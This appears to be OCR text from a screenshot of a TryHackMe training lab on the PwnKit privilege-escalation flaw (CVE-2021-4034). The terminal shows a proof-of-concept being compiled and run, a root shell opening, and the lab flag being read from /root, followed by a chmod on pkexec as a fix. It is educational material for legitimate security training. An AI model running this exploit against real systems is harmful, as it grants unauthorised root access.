 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=0cc50362dbae0cd9&proxyIP=10.10.194.95&resize=remote
Applications Places System Sun 30 Jan, 05:40 AttackBox IP: 10.10.194.95
root's Home
Terminal
Tools
Additional Too
tryhackme@pwnkit: ~/pwnkit
File Edit View Search Terminal Help
tryhackme@pwnkit:~$ ls
pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ ls
README.md cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ nano cve-2021-4034-poc.c
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ls
README.md cve-2021-4034-poc.c exploit
tryhackme@pwnkit:~/pwnkit$ file exploit
exploit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f0dd6e415
7042c42c0c8f3ada4e4213e15f0a, for GNU/Linux 3.2.0, not stripped
tryhackme@pwnkit:~/pwnkit$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),1000(tryhackme)
# pwd
/home/tryhackme/pwnkit
# cd /root
# ls
flag.txt flag.txt~ snap
# cat flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
# exit
tryhackme@pwnkit:~/pwnkit$ sudo chmod 0755 'which pkexec'